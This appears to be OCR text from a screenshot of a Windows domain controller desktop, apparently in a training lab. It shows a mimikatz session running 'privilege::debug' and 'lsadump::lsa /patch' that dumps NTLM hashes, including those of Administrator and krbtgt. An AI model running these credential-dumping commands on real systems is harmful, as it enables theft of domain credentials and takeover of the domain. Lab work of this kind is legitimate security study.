 计算机
Active
Directo...
readme.txt
回收站
Act
Direc
控制面板
Act
Direc
地安全策
略
Act
Dire
服务
ADSI
件查看器
Procmon.exe
高级安全
ndows...
procexp6...
算机管理
服务器管理
器
务计划程
序
Exchange
Managem...
mimikatz 2.2.0 x64 (oe.eo)
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : ccef208c6485269c20db2cad21734fe7
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : b097d7ed97495408e1537f706c357fc5
RI
搜索 x64
类型 大小
44 应用程序 1,324 KB
mimikatz.exe 修改日期: 2022/9/19 23:44 创建日期: 2022/11/3 15:24
应用程序 大小: 1.29 MB